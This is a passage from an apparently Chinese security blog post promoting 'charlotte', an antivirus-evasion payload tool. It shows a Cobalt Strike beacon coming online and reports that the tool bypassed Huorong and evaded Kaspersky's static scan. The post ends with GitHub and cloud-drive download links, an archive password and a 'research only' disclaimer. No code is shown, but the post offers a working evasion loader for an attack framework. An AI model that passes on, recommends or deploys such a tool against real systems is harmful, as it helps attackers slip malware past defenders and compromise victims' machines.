

[7]成功在cobalt strike上线

[8]病毒pid及进程截图

杀毒软件测试

①火绒免杀测试

文件读取及截图火绒未拦截:

成功绕过火绒杀毒软件.





②卡巴斯基免杀测试

卡巴斯基静态查杀未扫描出病毒

运行木马卡巴斯基终止进程并清除了木马 (:

其他杀毒软件自行测试.

下载地址

①GitHub:

https://github.com/9emin1/charlotte.zip

②中转云:

charlotte-main.rar

解压密码: www.ddosi.org

注意事项:

①lhFqKEHh 为此处的名字:

②仅可作为研究使用,切勿用于非法活动.

转载请注明出处及链接.